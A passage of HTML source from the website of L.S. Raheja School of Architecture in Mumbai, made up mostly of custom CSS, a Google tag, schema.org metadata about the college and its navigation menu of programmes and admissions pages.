    display: flex;
	
}
.footericon img {
    margin-left: 8px;
    height: 78px !important;
}
.textwidget img {
    padding: 0px ;
    height: 50px!important;
}

.forminator-ui.forminator-custom-form[data-design=material] .forminator-description span {
    min-width: 80px;
    margin-right: 0;
    margin-left: auto;
    text-align: right;
    display: none;
}

.page-holder > section:first-child > .vc_row:first-child {
    padding-top: 60px;
}
.nav-menu ul.dropdown-menu li a, .nav-menu .menu-item.menu-item-language .sub-menu li a {
    font-size: 12.5px;
    line-height: 16px;
    padding: 15px 19px;
    font-weight: 600;
    display: block;
}

/* overall font use css end  */
/* Header & page title css start */
.first-nav.dark-nav {
    background-color: rgb(51 51 51 / 80%);
}
.second-nav.dark-nav, .dark-nav .nav-menu ul.dropdown-menu {
    background-color: rgb(51 51 51 / 80%);
}
.second-nav.white-nav .nav-inner .nav-menu ul li.active a, .white-nav .nav-menu ul.dropdown-menu li a:hover, .white-nav .nav-menu ul.dropdown-menu li.active a, .nav>li>a:hover, .nav>li>a:focus {
    background-color: transparent!important;
}


#page-title .p-header{
	margin-top: 30%;
    font-size: 40px;
}
#page-title h1:after{
	content: "";
    border-bottom: 5px solid #FFC400;
    width: 100px;
    position: absolute;
    left: 0;
    bottom: 28px;
}
#page-title .p_head_right{
	display:none;
}
/* Header & Page Title Css End */

/* Page Heading Css Start */
.singleline-heading {
    margin-top: 70px;
    margin-bottom: 40px;
}
.singleline-heading:before {
    content: "";
    border-left: 5px solid #ffc400;
    height: 23px;
    width: 11px;
    position: absolute;
    left: 0px;
}
.singleline-heading div {
    font-size: 20px;
    font-weight: bold;
    color: #255476;
    margin-bottom: 7px;
    text-transform: uppercase;
}

.Singleline-heading:before {
    content: "";
    border-left: 5px solid #ffc400;
    height: 50px;
    width: 11px;
    position: absolute;
    left: 0px;
}
.inner-heading p{
	font-size: 20px;
    font-weight: bold;
    color: #255476;
	text-transform: uppercase;
  
}
.inner-heading p:before{
	 content: "";
    border-left: 5px solid #ffc400;
    height: 25px;
    width: 11px;
    position: absolute;
    left: 0px;
}
.Main-heading{
	
	margin-bottom: 30px;
}
.Main-heading:before {
   content: "";
    border-left: 5px solid #ffc400;
    height: 30px;
    width: 11px;
    position: absolute;
    left: 0px;
}
.Main-heading div{
	font-size: 30px;
    font-weight: bold;
    color: #255476;
   
	text-transform: uppercase;
	
}
.Main-heading p{
	font-size: 30px;
    color: #255476;
	font-weight:100;
	text-transform: none;
}
/* Page Heading Css End */

/* Apply Now Button Css Start */
.apply-now{
	width: auto!important;
    height: auto!important;
    background-color: transparent!important;
    border: none!important;
    text-align: center;
    margin: 0 auto;
}
/*  Apply Now Button Css End */


/* Owl Slider Css Start */

.owl-slider .item{
    width: 60%;
    margin: 0 auto;
}
.owl-slider .block{
    background-color: #F5F5F5;
    padding: 10px 0;
    margin-top: 69px;
}
.owl-slider .comma{
    width: 100px;
}
.owl-slider .user-img{
    margin-top: -60px;
    margin-left: -10px;
}
 .slider-heading p{
	text-align: center;
    color: #255476;
    font-size: 30px;
    font-weight: bold;
    text-transform: uppercase;
    margin-top: 90px;
    margin-bottom: 44px;
}
.owl-slider .user-name{
	text-align: center;
    font-size: 14px;
    font-weight: 600;
    color: #027DC3;
	margin-left: -18px;
    margin-top: 10px;
    margin-bottom: 5px;
    text-transform: uppercase;
}
.owl-slider .year{
	text-align: center;
    color: #545454;
    font-size: 12px;
	    margin-left: -25px;
	line-height: 19px;
}
.owl-slider .user-info{
	padding: 25px 0;
}
.owl-slider .owl-dots{
	display:none;
}
.owl-slider .owl-theme .owl-nav [class*=owl-]:hover {
    background: #ffffff;
    color: #000;
    text-decoration: none;
}
.owl-slider .owl-nav{
	position: absolute;
    left: 20%;
    bottom: 5px;
}
.owl-slider i{
	font-size: 20px;
    background-color: #fff;
    padding: 6px 8px;
}
a.read-test-home {
    float: center !important;
    float: right;
    margin-top: -40px;
    text-transform: uppercase;
    color: #027DC3;
    font-size: 12px;
    font-weight: bold;
    margin-right: 17px;
} 
.owl-slider .block {
    background-color: #F5F5F5;
    padding: 10px 0;
    margin-top: 69px;
    height: 220px !important;
}
.owl-slider .user-info {
    padding: 25px 0;
    text-align: justify;
}
/* Owl Slider Css End */

.sub-form .YourName input{
	padding: 8px;
    border: 1px solid #FED935;
    background-color: transparent;
    border-radius: 5px;
    margin-bottom: 10px;
    margin-top: 10px;
}
.sub-form .EmailAddress input{
	padding: 8px;
    border: 1px solid #FED935;
    background-color: transparent;
    border-radius: 5px;
    margin-bottom: 10px;
    margin-top: 10px;
}
.sub-btn{
	text-align:left;
}
#footer-widgets.footer-widgets-dark {
    background-color: #333333;
	border-bottom: 1px solid #00AFF0;
}
footer.footer.dark-footer {
    background: #333333;
}
.darkfooter-head{
	font-size: 15px;
    color: #fece2d;
    font-weight: bold;
    text-transform: uppercase;
    margin-bottom: 15px;
}
.email-txt{
	font-size: 12px;
    color: #fff;
    text-transform: capitalize;
}
#text-3 p{
	color: #fff;
    font-size: 10px;
}
#text-4 p{
	color: #fff;
    font-size: 10px;
}
.conatct-headingtext{
	text-transform: uppercase;
    color: #FFFFFF;
    font-size: 10px;
}
.footericon img{
	margin-right:5px;
}
div#text-4 a , div#text-2 a , div#text-3 a {
	font-size:12px;
    color: white;
}


.uppercase{
	padding: 0px 75px;
    color: #A7AAAA;
}
.right-side{
	text-align: right!important;
    float: revert!important;
    padding: 0 100px!important;
}
/* Responsive Css Start */

@media (max-width: 1082px) and (min-width: 965px){
	.uppercase {
    padding: 0px 35px;
    color: #A7AAAA;
}
	.admi-head {
    margin-bottom: 20px;
    line-height: 34px;
}
	.owl-slider .block {
    background-color: #F5F5F5;
    padding: 10px 0;
    margin-top: 69px;
    height: 250px !important;
}
	.sub-form .YourName input {
    width: 90%;
    padding: 8px;
    border: 1px solid #FED935;
    background-color: transparent;
    border-radius: 5px;
    margin-bottom: 10px;
    margin-top: 10px;
}
	
	.sub-form .EmailAddress input {
    width: 90%;
    padding: 8px;
    border: 1px solid #FED935;
    background-color: transparent;
    border-radius: 5px;
    margin-bottom: 10px;
    margin-top: 10px;
}
	
	
}



@media (max-width: 768px) {
	 .owl-slider .item {
    width: 100%!important;
		 margin:0px!important;
    
}
.owl-slider .owl-nav{
    left: 50px;
}
	.apply-now{
		width: 160px!important;
	}
	#page-title .p-header{
		margin-top: 50%;
	}
	.Main-heading {
    margin-top: 50px;
  
}
	.Main-heading div {
		font-size: 26px;
		}
.uppercase {
    padding: 0px 0px;
    color: #A7AAAA;
}
	
}
@media (max-width: 767px) and (min-width: 320px){
	.owl-slider .item {
    width: 100%!important;
    margin: 0px 5px!important;
}
    #footer-yellow-bg{
        height: 200px;
    }
	.table-responsive{
		display:block;
	}
	 
	#page-title .p-header {
    margin-top: 80%;
		font-size: 36px;
}
	.Main-heading {
    margin-top: 30px;
    margin-bottom: 30px;
}
	.Main-heading div {
    font-size: 24px;
    line-height: 1.2;
}
   #slider-2-slide-3-layer-5, #slider-2-slide-3-layer-7 {
   line-height: 1px!important;
   font-size: 20px!important;
    margin-left: 9px!important;
}
#slider-2-slide-3-layer-0{
    margin-left: 9px!important;
}
#slider-2-slide-3-layer-17{
    margin-left: 9px!important;
    font-size: 12px!important;
   
    white-space: pre-wrap!important;
    height: auto!important;
    line-height: 14px!important;
}
.slider-heading p{
    font-size: 24px;
    line-height: 1.5;
    margin-top: 40px;
    margin-bottom: 0px;
}
.owl-slider .user-info {
   padding: 7px 18px;
}
.owl-slider .user-img {
    margin-top: 6px;
    margin-left: 0px;
    width: 100px!important;
    margin: 0 auto;
}
.owl-slider .owl-nav {
    left: 18px!important;
}
/* 	new  */



	

	.owl-slider i {
    font-size: 16px;
    background-color: #fff;
    padding: 4px 6px;
}
	.owl-carousel .owl-item img {
    display: block!important;
    width: 30%!important;
    margin: 0 auto!important;
}
	.owl-slider .block {
   background-color: #F5F5F5;
    padding: 13px 0;
    margin-top: 0px;
    height: 500px !important;
    overflow: auto;
}
	a.read-test-home {
   margin-top: -25px;
    margin-right: 0px;
    float: none;
    text-align: center;
    margin: 0 auto;
    display: block;
    margin-bottom: 23px;
}

}
/* Responsive Css End */


span p {
	text-align:justify;
}
.pdf {
    border: 1px solid #f9bf02;
  padding: 11px 5px;
    font-size: 12px;
}
.pdf a{
    color:#000;
}
.pdf img{
    margin-left: 7px;
    float:right;
}

#footer-yellow-bg{
    margin-top: -155px;
}
#footer-yellow-bg{
    background-image: url(/wp-content/uploads/2021/07/Group-299.png) !important;
    width: 100%;
    max-width: 100%;
    background-repeat: no-repeat;
    background-size: cover;
    
}
.stack img{
	height: 200px!important;
}
#gallery-sec .col-lg-4 {
    max-width: 100%;
}
#gallery-sec .album{
	padding-left: 6px;
    padding-right: 6px;
}
#gallery-sec .album .vc_column-inner{
	border: 1px solid #ffc400;
}
#gallery-sec .col-lg-4 {
    max-width: 100%;
    margin-top: -18px;
 
}
#gallery-sec .album-heading p{
	text-transform: capitalize !important;
	text-align: center;
    margin: 0 auto;
   
	    display: grid;
    background-color: #ffc400;
   
    margin-bottom: -51px;
    padding: 5px;
    box-shadow: 1px 1px 8px 3px #fbfbfb;
    color: #000;
}
#gallery-sec{
	margin-top: 7%;
}
#gallery-sec .col-lg-4 .stack {
    margin: 3% 7%;
}
@media (max-width: 767px) and (min-width: 320px){
	.bigger {
    font-size: 15px;
}
.blog-head .blog-head-right h1, .blog-head .blog-head-right .blog-post-heading {
    margin: 23px 0 0;
    padding: 0;
    color: inherit;
    font-size: 11px;
    word-break: break-all;
}
	.blog-head {
    width: 100%;
    height: auto;
    padding: 14px 0px !important;
    margin-bottom: 20px;
    color: #696969;
    background: #f8f8f8;
}
	#gallery-sec .album{
		margin-bottom: 45px;
	}
	.stack img {
    height: 200px!important;
    width: 100%;
}
	#gallery-sec .col-lg-4 .stack {
    margin: 3% 0%;
}
	.stack {
    width: 100%!important;
    height: 200px!important;
    max-width: 100%;
	}
  img.wpm_6310_modal_img {
    height: 240px !important;
}
}


/* read more & read less Css */.box1 h2 {
    font-size: 25px;
    margin: 10px 0;
    line-height: 1.1;
    font-weight: 900;
}
.box1 {
    padding: 0px 0px 0px 50px;
}
.Sub-heading-test {
    font-size: 17px;
    font-weight: 600;
    margin: 15px 0;
}
 .divider-line{
 border-bottom: 2px solid #acacac;
 width: 100%;
 margin: 30px 0px;
 }
.lsrsa-linkdin {
    float: right;
    margin-top: -25px;
}
.lsrsa-linkdin a {
	border: 1px solid black;
    padding: 5px;
    display: inline-flex;
}
.lsrsa-linkdin img {
    height: 16px;
}

 @media (max-width: 767px) and (min-width: 320px){
 .row {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}
	 .lsrsa-linkdin {
   
    margin-top: -29px;
   
}
.box img {
    margin-left: 30px;
    height: 220px;
    
} 
.box1 {
    text-align: center;
    margin: 30px 0px 0px 0px;
    padding: 0px 0px 0px 0px;
}
}

.row{
    width: 100%;
}
.more {
    display: none;
}
 .divider-line {
    border-bottom: 2px solid #949292bf;
    margin-top: 30px;
   width: 100%;
 }

.post{
 color: black;
  font-size: 15px;
   text-align: justify;
   line-height: 25px;
}
.post:not(:last-child){
    margin-bottom: 30px;
}
.read-test{
        margin-top: 10px;
    background-color: #efefef6e;
    padding: 0px 10px;
      color: black;
      border: 2px solid black;
     font-size: 14px;
     transition-timing-function: ease-in-out;  display: block;
      outline: none;
      text-transform: capitalize;
   cursor: pointer;
        
 }
     
.read-test:hover{
   background-color:#FFC400;
    color: white;
}
div#respond {
    display: none;
}
#recent-comments-2 {
    display: none;
}
#content-sec ul li{
    list-style: disc;
    margin-left: 20px;
    margin-bottom: 10px;
    font-size: 14px;

}
#content-sec ol li {
 
    margin-left: 20px;
    margin-bottom: 10px;
    font-size: 14px;
}
span.blog-que {
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
}

ul.point-lsrs {
    margin-left: 10px;
}
p.image-text-blogs {
    text-align: center;
    margin-top: -25px;
    font-size: 12px;
    line-height: 14px;
}
/* css ends */
.heading-text-bogs-cours a.corses-details {
    padding-top: 10px !important;
    color: #255476;
    font-size: 18px;
    line-height: 28px;
    padding-bottom: 14px !important;
}
.heading-text-bogs-cours h3.head {
    font-weight: 600 !important;
    font-size: 30px !important;
}
.page_sidebar p {
    font-size: 14px;
    text-align: left !important;
    color: #959494;
}
.image-sec-blog {
    text-align: center;
}
	.image-sec-blog img 
    width: 585px;
}
.image-sec-blog.egsg {
    margin-top: 15px;
}
 @media (max-width: 767px) and (min-width: 320px){
	 	.image-sec-blog img 
    width: auto;
}
.flip-box {
    height: 350px;
}
}

.faculty-custom ul.dropdown-menu{
       margin-left: -319px;
}

.faculty-custom ul.dropdown-menu{
        left: -165px !important;
}

.menu-item-3123 ul.dropdown-menu {
    left: -165px !important;
}

.box1 h4 {
    font-size: 25px;
    margin: 10px 0;
    line-height: 1.1;
    font-weight: 900;
}
b {
    color: #255476;
}
h2 {
    color: #255476;
}
.singleline-heading:before {
    content: "";
    border-left: 5px solid #ffc400;
    height: 35px;
    width: 11px;
    position: absolute;
    left: 0px;
}

.right-side {
    text-align: right !important;
    float: revert !important;
    padding: 0 100px !important;
    display: none !important;
}.tv-tab table {
width: 100%;
border-collapse: collapse;
}

.tv-tab thead {
background-color: #f2f2f2;
}

.tv-tab th, .tv-tab td {
text-align: left;
padding: 12px;
border: 1px solid #ddd;
}

@media (max-width: 768px) {
.tv-tab table, .tv-tab thead, .tv-tab tbody, .tv-tab th, .tv-tab td, .tv-tab tr {
display: block;
}

.tv-tab thead {
display: none;
}

.tv-tab tr {
margin-bottom: 20px;
border: 1px solid #ccc;
padding: 10px;
}

.tv-tab td {
border: none;
position: relative;
padding-left: 50%;
}
.tv-tab td::before {
position: absolute;
top: 12px;
left: 12px;
width: 45%;
white-space: nowrap;
font-weight: bold;
}
.tv-tab td:nth-of-type(1)::before { content: "Name"; }
.tv-tab td:nth-of-type(2)::before { content: "Profession"; }
.tv-tab td:nth-of-type(3)::before { content: "Contribution to AI"; }
.tv-tab td:nth-of-type(4)::before { content: "Contribution to Architecture"; }
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	
	<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-16590572530"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-16590572530'); </script>
	
	
	<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "CollegeOrUniversity",
  "name": "L.S. Raheja School of Architecture",
  "alternateName": "LSRSoA",
  "url": "https://lsrsa.edu.in/",
  "logo": "https://lsrsa.edu.in/wp-content/uploads/2021/07/Untitled-1.png",
  "description": "L.S. Raheja School of Architecture (LSRSoA) is one of the best architecture colleges in Mumbai offering top courses in architecture and interior design with expert faculty and modern infrastructure.",
  "foundingDate": "1953",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Raheja Education Complex, Next to Colgate Palmolive Ground, Khernagar, Bandra East",
    "addressLocality": "Mumbai",
    "addressRegion": "Maharashtra",
    "postalCode": "400051",
    "addressCountry": "IN"
  },
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+91-22-31218777",
    "contactType": "administration",
    "email": "rahejaarch@lsrsa.edu.in",
    "areaServed": "IN",
    "availableLanguage": ["English", "Hindi", "Marathi"]
  },
  "areaServed": {
    "@type": "City",
    "name": "Mumbai"
  },
  "founder": {
    "@type": "Person",
    "name": "Mandar Parab",
    "jobTitle": "Principal"
  },
  "sameAs": [
    "https://in.linkedin.com/school/l-s-raheja-school-of-architecture/",
    "https://www.instagram.com/raheja_academia/?utm_medium=copy_link",
    "https://www.youtube.com/channel/UCqq4VNbIz6Pg96W-siJSNZw"
  ],
  "department": [
    {
      "@type": "EducationalOccupationalProgram",
      "name": "Bachelors of Architecture (B.Arch.)",
      "educationalProgramMode": "Full-time"
    },
    {
      "@type": "EducationalOccupationalProgram",
      "name": "Bachelors Of Vocation In Interior Design",
      "educationalProgramMode": "Full-time"
    },
    {
      "@type": "EducationalOccupationalProgram",
      "name": "Government Diploma In Interior Design",
      "educationalProgramMode": "Full-time"
    }
  ],
  "openingHours": "Mo-Fr 09:00-18:00, Sa 09:00-15:00"
}
</script>

	
	
</head>

<body class="page-template-default page page-id-10867 header-sticky wpb-js-composer js-comp-ver-8.7.2 vc_responsive">

	<section id="home"></section>

	


	<nav id="navigation-sticky" class="white-nav b-shadow navbar-style1">

		<div class="nav-inner">
			<div class="logo">
				<!-- Navigation Logo Link -->
				<a href="https://lsrsa.edu.in" class="scroll">
					<img class="site_logo" src="/wp-content/uploads/2021/07/Untitled-1.png" alt="L.S. Raheja School of Architecture">				</a>
			</div>
      			<!-- Mobile Menu Button -->
			<a class="mobile-nav-button colored"><i class="fa fa-bars"></i></a>
			<!-- Navigation Menu -->
			<div class="nav-menu nav-menu-desktop clearfix semibold">

				<ul id="menu-home8" class="nav uppercase font-primary"><li id="menu-item-1937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1937"><a href="https://lsrsa.edu.in/">Home</a></li>
<li id="menu-item-10212" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-10212"><a href="https://lsrsa.edu.in/about-lsrsa/">About Us</a>
<ul class="dropdown-menu">
	<li id="menu-item-3270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3270"><a href="https://lsrsa.edu.in/about-lsrsa/trust-managing-committee/">Trust &#038; Managing Committee</a></li>
	<li id="menu-item-11874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11874"><a href="https://lsrsa.edu.in/about-lsrsa/">VISION &#038; MISSION</a></li>
	<li id="menu-item-11934" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-11934"><a href="https://lsrsa.edu.in/code-of-conduct/" aria-current="page">CODE OF CONDUCT</a></li>
	<li id="menu-item-11935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11935"><a href="https://lsrsa.edu.in/statutory-compliances-and-mandatory-disclosure/">STATUTORY COMPLIANCES AND MANDATORY DISCLOSURE</a></li>
	<li id="menu-item-5526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5526"><a href="https://www.lsrsoaaa.com/">Alumni</a></li>
</ul>
</li>
<li id="menu-item-2532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2532"><a href="#">Programme</a>
<ul class="dropdown-menu">
	<li id="menu-item-2531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2531"><a href="https://lsrsa.edu.in/courses/b-arch-bachelors-of-architecture/">Bachelors of Architecture (B.ARCH)</a>
	<ul class="dropdown-menu">
		<li id="menu-item-2617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2617"><a href="https://lsrsa.edu.in/courses/b-arch-bachelors-of-architecture/admissions/">Admission Process</a></li>
		<li id="menu-item-3275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3275"><a href="#">Resources</a>
		<ul class="dropdown-menu">
			<li id="menu-item-3135" class="faculty-custom menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3135"><a href="#">Faculty</a>
			<ul class="dropdown-menu">
				<li id="menu-item-8930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8930"><a href="https://lsrsa.edu.in/courses/b-arch-bachelors-of-architecture/resources/core-faculty/">Core Faculty – B Arch</a></li>
				<li id="menu-item-6901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6901"><a href="https://lsrsa.edu.in/courses/b-arch-bachelors-of-architecture/resources/visiting-faculty/">Visiting Faculty</a></li>
			</ul>
</li>
			<li id="menu-item-3351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3351"><a href="https://lsrsa.edu.in/courses/b-arch-bachelors-of-architecture/resources/committee/">COMMITTEES</a></li>
			<li id="menu-item-3352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3352"><a href="https://lsrsa.edu.in/courses/b-arch-bachelors-of-architecture/resources/placement-cell/">PLACEMENT CELL</a></li>
		</ul>
</li>
		<li id="menu-item-13022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13022"><a href="https://lsrsa.edu.in/barch-po-co/">Programme Outcomes &#038; Course Outcomes</a></li>
		<li id="menu-item-11547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11547"><a href="#">Academics</a>
		<ul class="dropdown-menu">
			<li id="menu-item-3356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3356"><a href="https://lsrsa.edu.in/courses/b-arch-bachelors-of-architecture/academics/academic-calender/">ACADEMIC CALENDER</a></li>
			<li id="menu-item-2664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2664"><a href="https://lsrsa.edu.in/courses/b-arch-bachelors-of-architecture/academics/syllabus-ordinances/">Syllabus &#038; Ordinances – B Arch</a></li>
			<li id="menu-item-11995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11995"><a href="https://lsrsa.edu.in/wall-of-fame/">ACHIEVEMENTS</a>
			<ul class="dropdown-menu">
				<li id="menu-item-11996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11996"><a href="https://lsrsa.edu.in/wall-of-fame/">WALL OF FAME</a></li>
			</ul>
</li>
			<li id="menu-item-3358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3358"><a href="https://lsrsa.edu.in/study-trips/">STUDY TRIPS</a></li>
			<li id="menu-item-8800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8800"><a href="https://lsrsa.edu.in/courses/b-arch-bachelors-of-architecture/academics/field-visits/">Field Visits</a></li>
			<li id="menu-item-8794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8794"><a href="https://lsrsa.edu.in/courses/b-arch-bachelors-of-architecture/academics/students-works/">Students Works</a></li>
		</ul>
</li>
		<li id="menu-item-9233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9233"><a href="#">Beyond Academics</a>
		<ul class="dropdown-menu">
			<li id="menu-item-11435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11435"><a href="https://lsrsa.edu.in/courses/b-arch-bachelors-of-architecture/resources/publications">Publications</a></li>
			<li id="menu-item-11436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11436"><a href="https://lsrsa.edu.in/courses/b-arch-bachelors-of-architecture/resources/publications">Research Paper</a></li>
			<li id="menu-item-3364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3364"><a href="/courses/b-arch-bachelors-of-architecture/beyond-academics/nasa/">NASA ACTIVITIES</a></li>
			<li id="menu-item-13119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13119"><a href="https://lsrsa.edu.in/courses/government-diploma-in-interior-designing-decoration/beyond-academics/international-study-tour/">INTERNATIONAL STUDY TOUR</a></li>
			<li id="menu-item-3366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3366"><a href="/courses/b-arch-bachelors-of-architecture/beyond-academics/workshops-seminars/">WORKSHOPS &#038;<br> SEMINARS</a></li>
			<li id="menu-item-3878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3878"><a href="/courses/b-arch-bachelors-of-architecture/beyond-academics/collaborations/">collaborations</a></li>
		</ul>
</li>
		<li id="menu-item-3217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3217"><a href="https://lsrsa.edu.in/courses/b-arch-bachelors-of-architecture/testimonials/">Testimonials</a></li>
	</ul>
</li>
	<li id="menu-item-2898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2898"><a href="https://lsrsa.edu.in/courses/bachelors-of-vocation-in-interior-design/">B. Voc. In Interior Design</a>
	<ul class="dropdown-menu">
		<li id="menu-item-3101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3101"><a href="https://lsrsa.edu.in/courses/bachelors-of-vocation-in-interior-design/admission-process/">Admission Process – B.Voc. (Interior Design)</a></li>
		<li id="menu-item-9235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9235"><a href="#">Resources</a>
		<ul class="dropdown-menu">
			<li id="menu-item-3123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3123"><a href="#">Faculty</a>
			<ul class="dropdown-menu">
				<li id="menu-item-3122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3122"><a href="https://lsrsa.edu.in/courses/bachelors-of-vocation-in-interior-design/resources/core-faculty/">Core Faculty</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-13023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13023"><a href="https://lsrsa.edu.in/b-voc-po-co/">Programme Outcomes &#038; Course Outcomes – B Voc</a></li>
		<li id="menu-item-9237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9237"><a>Academics</a>
		<ul class="dropdown-menu">
			<li id="menu-item-11884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11884"><a href="https://lsrsa.edu.in/academic-calender/">Academic Calender</a></li>
			<li id="menu-item-10890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10890"><a href="https://lsrsa.edu.in/syllabus-ordinances/">Syllabus &#038; Ordinances</a></li>
			<li id="menu-item-11605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11605"><a href="https://lsrsa.edu.in/wall-of-fame/">Achievements</a>
			<ul class="dropdown-menu">
				<li id="menu-item-11997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11997"><a href="https://lsrsa.edu.in/wall-of-fame/">WALL OF FAME</a></li>
			</ul>
</li>
			<li id="menu-item-11849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11849"><a href="https://lsrsa.edu.in/study-trips/">STUDY TRIPS</a></li>
			<li id="menu-item-8796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8796"><a href="https://lsrsa.edu.in/students-work/">Students Work</a></li>
			<li id="menu-item-8802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8802"><a href="https://lsrsa.edu.in/field-visit/">Field Visit</a></li>
		</ul>
</li>
		<li id="menu-item-9234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9234"><a href="#">BEYOND ACADEMICS</a>
		<ul class="dropdown-menu">
			<li id="menu-item-3384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3384"><a href="https://lsrsa.edu.in/courses/b-arch-bachelors-of-architecture/beyond-academics/workshops-seminars/">WORKSHOPS AND SEMINARS</a></li>
			<li id="menu-item-13120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13120"><a href="https://lsrsa.edu.in/courses/government-diploma-in-interior-designing-decoration/beyond-academics/international-study-tour/">INTERNATIONL STUDY TOUR</a></li>
		</ul>
</li>
		<li id="menu-item-10207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10207"><a href="https://lsrsa.edu.in/courses/bachelors-of-vocation-in-interior-design/beyond-classroom/testimonials/">Testimonials – Bachelors of Vocation in Interior Design</a></li>
	</ul>
</li>
	<li id="menu-item-2960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2960"><a href="https://lsrsa.edu.in/courses/government-diploma-in-interior-designing-decoration/">Govt. Diploma In Interior Design</a>
	<ul class="dropdown-menu">
		<li id="menu-item-3155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3155"><a href="https://lsrsa.edu.in/courses/government-diploma-in-interior-designing-decoration/admission/">Admission Process – Govt Diploma In Interior Design</a></li>
		<li id="menu-item-3274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3274"><a href="#">Resources</a>
		<ul class="dropdown-menu">
			<li id="menu-item-3156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3156"><a href="#">Faculty</a>
			<ul class="dropdown-menu">
				<li id="menu-item-8763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8763"><a href="https://lsrsa.edu.in/courses/government-diploma-in-interior-designing-decoration/core-faculty/">Core Faculty – Govt Diploma In Interior Design</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-9238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9238"><a href="#">Academics</a>
		<ul class="dropdown-menu">
			<li id="menu-item-13863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13863"><a href="https://lsrsa.edu.in/academic-calender/">Academic Calender</a></li>
			<li id="menu-item-13864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13864"><a href="https://lsrsa.edu.in/gov-diploma-syllabus-ordinances/">Syllabus &#038; Ordinances</a></li>
			<li id="menu-item-11998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11998"><a href="https://lsrsa.edu.in/wall-of-fame/">ACHIEVEMENTS</a>
			<ul class="dropdown-menu">
				<li id="menu-item-11999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11999"><a href="https://lsrsa.edu.in/wall-of-fame/">WALL OF FAME</a></li>
			</ul>
</li>
			<li id="menu-item-3373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3373"><a href="https://lsrsa.edu.in/study-trips/">STUDY TRIPS</a></li>
			<li id="menu-item-13867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13867"><a href="https://lsrsa.edu.in/gov-diploma-students-work/">Students Work</a></li>
			<li id="menu-item-13868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13868"><a href="https://lsrsa.edu.in/field-visit/">Field Visit</a></li>
		</ul>
</li>
